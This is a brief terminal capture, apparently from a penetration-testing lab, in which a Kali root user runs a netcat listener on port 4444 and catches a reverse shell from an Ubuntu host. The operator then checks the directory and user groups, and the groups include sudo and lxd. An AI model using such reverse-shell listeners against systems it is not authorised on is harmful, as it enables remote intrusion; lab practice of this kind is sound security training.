 ┌──(root㉿kali)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.31.71] from ubuntu [192.168.31.105] 57918
bash: cannot set terminal process group (1188): Inappropriate ioctl for device
bash: no job control in this shell
join@ubuntu:~$ pwd
pwd
/home/join
join@ubuntu:~$ id
id
uid=1000(join) gid=1000(join) groups=1000(join),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd)
join@ubuntu:~$